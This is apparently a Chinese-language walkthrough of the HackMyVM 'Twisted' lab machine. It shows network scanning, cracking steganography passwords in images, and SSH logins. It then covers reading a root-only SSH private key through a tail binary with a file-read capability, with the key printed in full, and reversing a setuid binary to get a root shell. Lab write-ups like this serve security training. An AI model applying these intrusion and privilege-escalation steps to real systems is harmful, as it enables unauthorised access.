
目录
信息收集
arp
┌──(root㉿0x00)-[~/Desktop]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:9d:6d:7b, IPv4: 192.168.9.255
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.146 08:00:27:cc:d9:2f PCS Systemtechnik GmbH
8 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.022 seconds (126.61 hosts/sec). 8 responded
nmap
┌──(root㉿0x00)-[~/HackMyVM]
└─# nmap -p- 192.168.9.146 --min-rate 10000
Starting Nmap 7.94 ( https://nmap.org ) at 2024-04-25 09:34 CST
Nmap scan report for 192.168.9.146
Host is up (0.00042s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open http
2222/tcp open EtherNetIP-1
MAC Address: 08:00:27:CC:D9:2F (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 15.75 seconds
服务版本信息扫描
┌──(root㉿0x00)-[~/HackMyVM]
└─# nmap -sC -sV -O -p 80,2222 192.168.9.146 --min-rate 10000
Starting Nmap 7.94 ( https://nmap.org ) at 2024-04-25 09:20 CST
Nmap scan report for 192.168.9.146
Host is up (0.00066s latency).
PORT STATE SERVICE VERSION
80/tcp open tcpwrapped
2222/tcp open tcpwrapped
|_ssh-hostkey: ERROR: Script execution failed (use -d to debug)
MAC Address: 08:00:27:CC:D9:2F (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 81.76 seconds
WEB信息收集
主页信息收集

我爱小猫们!
但是我更爱这个,因为它看起来不一样!
说明什么,这个图片很有可能存在可疑信息!
我们把图一和图二都下载到本地!
图片隐写
我用了 binwalk、exiftool、steghide等都没有发现!
使用stegseek进行爆破吧!
┌──(root㉿ru)-[~/桌面]
└─# stegseek cat-original.jpg /usr/share/wordlists/rockyou.txt
StegSeek 0.6 - https://github.com/RickdeJager/StegSeek
[i] Found passphrase: "westlife"
[i] Original filename: "markus.txt".
[i] Extracting to "cat-original.jpg.out".
┌──(root㉿ru)-[~/桌面]
└─# cat cat-original.jpg.out
markuslovesbonita
这个是第一张图片隐藏文件内容!
┌──(root㉿ru)-[~/桌面]
└─# stegseek cat-hidden.jpg /usr/share/wordlists/rockyou.txt
StegSeek 0.6 - https://github.com/RickdeJager/StegSeek
[i] Found passphrase: "sexymama"
[i] Original filename: "mateo.txt".
[i] Extracting to "cat-hidden.jpg.out".
┌──(root㉿ru)-[~/桌面]
└─# cat cat-hidden.jpg.out
thisismypassword
这是第二张图片隐藏文件的内容!
markus:markuslovesbonita
mateo:thisismypassword
ssh连接
┌──(root㉿0x00)-[~/HackMyVM]
└─# ssh mateo@192.168.9.146 -p 2222
The authenticity of host '[192.168.9.146]:2222 ([192.168.9.146]:2222)' can't be established.
ED25519 key fingerprint is SHA256:+Vy+50OqnmO0eOU2nhxE0uNjMjXrtpHTmrYtml4yF3s.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[192.168.9.146]:2222' (ED25519) to the list of known hosts.
mateo@192.168.9.146's password:
Linux twisted 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Oct 14 03:21:44 2020 from 192.168.1.58
mateo@twisted:~$
┌──(root㉿0x00)-[~/HackMyVM]
└─# ssh markus@192.168.9.146 -p 2222
markus@192.168.9.146's password:
Linux twisted 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
markus@twisted:~$
两个都能ssh登录!
提权
系统信息收集
mateo@twisted:~$ cat /etc/passwd | grep "home" | grep -v nologin
mateo:x:1000:1000:mateo,,,:/home/mateo:/bin/bash
markus:x:1001:1001:,,,:/home/markus:/bin/bash
bonita:x:1002:1002:,,,:/home/bonita:/bin/bash
markus@twisted:~$ cat note.txt
Hi bonita,
I have saved your id_rsa here: /var/cache/apt/id_rsa
Nobody can find it.
这两个用户都没有sudo权限,而且也没有flag!看来需要横向到 bonita用户!
markus@twisted:/var/cache/apt$ ls -al
total 62180
drwxr-xr-x 3 root root 4096 Oct 14 2020 .
drwxr-xr-x 8 root root 4096 Oct 13 2020 ..
drwxr-xr-x 3 root root 12288 Oct 14 2020 archives
-rw------- 1 root root 1823 Oct 14 2020 id_rsa
-rw-r--r-- 1 root root 31831069 Oct 14 2020 pkgcache.bin
-rw-r--r-- 1 root root 31810419 Oct 14 2020 srcpkgcache.bin
查看不了!只能root用户查看!
mateo@twisted:/home/bonita$ ls
beroot user.txt
mateo@twisted:/home/bonita$ cat user.txt
cat: user.txt: Permission denied
/var/www/html/gogogo.wav
是一段音频,我使用工具audacity 进行查看音频,发现是摩斯密码!!我们再解码一下!

G O D E E P E R . . . C O M E W I T H M E . . . L I T T L E R A B B I T . . .
linpeas脚本检查系统信息!

Capabilities机制是在Linux内核2.2之后引入的,原理很简单,就是将之前与超级用户root(UID=0)关联的特权细分为不同的功能组,Capabilites作为线程(Linux并不真正区分进程和线程)的属性存在,每个功能组都可以独立启用和禁用。其本质上就是将内核调用分门别类,具有相似功能的内核调用被分到同一组中。
这样一来,权限检查的过程就变成了:在执行特权操作时,如果线程的有效身份不是root,就去检查其是否具有该特权操作所对应的capabilities,并以此为依据,决定是否可以执行特权操作。
如果Capabilities设置不正确,就会让攻击者有机可乘,实现权限提升。
正常情况下只有ping命令具有该权限!
所以我们可以使用tail命令突破限制!
tail突破限制

果然,我们可以轻松获得root和user!
但是我们还是得走个流程!
横向移动

mateo@twisted:/tmp$ tail -n 40 /var/cache/apt/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEA8NIseqX1B1YSHTz1A4rFWhjIJffs5vSbAG0Vg2iTa+xshyrmk6zd
FyguFUO7tN2TCJGTomDTXrG/KvWaucGvIAXpgV1lQsQkBV/VNrVC1Ioj/Fx3hUaSCC4PBS
olvmldJg2habNOUGA4EBKlTwfDi+vjDP8d77mF+rvA3EwR3vj37AiXFk5hBEsqr9cWeTr1
vD5282SncYtJb/Zx0eOa6VVFqDfOB7LKZA2QYIbfR7jezOdX+/nlDKX8Xp07wimFuMJpcF
gFnch7ptoxAqe0M0UIEzP+G2ull3m80G5L7Q/3acg14ULnNVs5dTJWPO2Fp7J2qKW+4A5C
tt0G5sIBpQAAA8hHx4cBR8eHAQAAAAdzc2gtcnNhAAABAQDw0ix6pfUHVhIdPPUDisVaGM
gl9+zm9JsAbRWDaJNr7GyHKuaTrN0XKC4VQ7u03ZMIkZOiYNNesb8q9Zq5wa8gBemBXWVC
xCQFX9U2tULUiiP8XHeFRpIILg8FKiW+aV0mDaFps05QYDgQEqVPB8OL6+MM/x3vuYX6u8
DcTBHe+PfsCJcWTmEESyqv1xZ5OvW8PnbzZKdxi0lv9nHR45rpVUWoN84HsspkDZBght9H
uN7M51f7+eUMpfxenTvCKYW4wmlwWAWdyHum2jECp7QzRQgTM/4ba6WXebzQbkvtD/dpyD
XhQuc1Wzl1MlY87YWnsnaopb7gDkK23QbmwgGlAAAAAwEAAQAAAQAuUW5GpLbNE2vmfbvu
U3mDy7JrQxUokrFhUpnJrYp1PoLdOI4ipyPa+VprspxevCM0ibNojtD4rJ1FKPn6cls5gI
mZ3RnFzq3S7sy2egSBlpQ3TJ2cX6dktV8kMigSSHenAwYhq2ALq4X86WksGyUsO1FvRX4/
hmJTiFsew+7IAKE+oQHMzpjMGyoiPXfdaI3sa10L2WfkKs4I4K/v/x2pW78HIktaQPutro
nxD8/fwGxQnseC69E6vdh/5tS8+lDEfYDz4oEy9AP26Hdtho0D6E9VT9T//2vynHLbmSXK
mPbr04h5i9C3h81rh4sAHs9nVAEe3dmZtmZxoZPOJKRhAAAAgFD+g8BhMCovIBrPZlHCu+
bUlbizp9qfXEc8BYZD3frLbVfwuL6dafDVnj7EqpabmrTLFunQG+9/PI6bN+iwloDlugtq
yzvf924Kkhdk+N366FLDt06p2tkcmRljm9kKMS3lBPMu9C4+fgo9LCyphiXrm7UbJHDVSP
UvPg4Fg/nqAAAAgQD9Q83ZcqDIx5c51fdYsMUCByLby7OiIfXukMoYPWCE2yRqa53PgXjh
V2URHPPhqFEa+iB138cSgCU3RxbRK7Qm1S7/P44fnWCaNu920iLed5z2fzvbTytE/h9QpJ
LlecEv2Hx03xyRZBsHFkMf+dMDC0ueU692Gl7YxRw+Lic0PQAAAIEA82v3Ytb97SghV7rz
a0S5t7v8pSSYZAW0OJ3DJqaLtEvxhhomduhF71T0iw0wy8rSH7j2M5PGCtCZUa2/OqQgKF
eERnqQPQSgM0PrATtihXYCTGbWo69NUMcALah0gT5i6nvR1Jr4220InGZEUWHLfvkGTitu
D0POe+rjV4B7EYkAAAAOYm9uaXRhQHR3aXN0ZWQBAgMEBQ==
-----END OPENSSH PRIVATE KEY-----
bonita@twisted:~$ ./beroot
Enter the code:
root
WRONG
把这个文件下载到本地,进行分析!

按住F12进行反编译,我们得到main方法的伪代码! 0x16f8则是我们需要找的!

这段C语言代码实现了一个简单的功能,它要求用户输入一个十六进制数,并将其存储在名为`local_c`的整数变量中。然后,它检查输入的值是否等于十六进制数`0x16f8`,如果是,则使用`setuid(0)`和`setgid(0)`提升权限,并使用`system("/bin/bash")`打开一个新的bash shell。
否则,它只是打印一个错误消息"WRONG"。
0x16f8的原始数据就是5880!所以说,密码就是5880!
bonita@twisted:~$ ls
beroot user.txt
bonita@twisted:~$ ./beroot
Enter the code:
5880
root@twisted:~# id
uid=0(root) gid=0(root) groups=0(root),1002(bonita)
root@twisted:/root# ls
root.txt
root@twisted:/root# cat root.txt
HMVwhereismycat








 文章详细描述了在IT安全领域中,如何通过arp-scan,nmap等工具进行网络信息探测,包括服务版本检测、WEB主页分析、图片隐写术,以及利用SSH进行远程登录。提权部分涉及系统权限检查和利用beroot脚本实现权限提升。文章还讨论了Linux的Capabilities机制和如何通过tail突破限制进行横向移动。
文章详细描述了在IT安全领域中,如何通过arp-scan,nmap等工具进行网络信息探测,包括服务版本检测、WEB主页分析、图片隐写术,以及利用SSH进行远程登录。提权部分涉及系统权限检查和利用beroot脚本实现权限提升。文章还讨论了Linux的Capabilities机制和如何通过tail突破限制进行横向移动。














 154
154

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








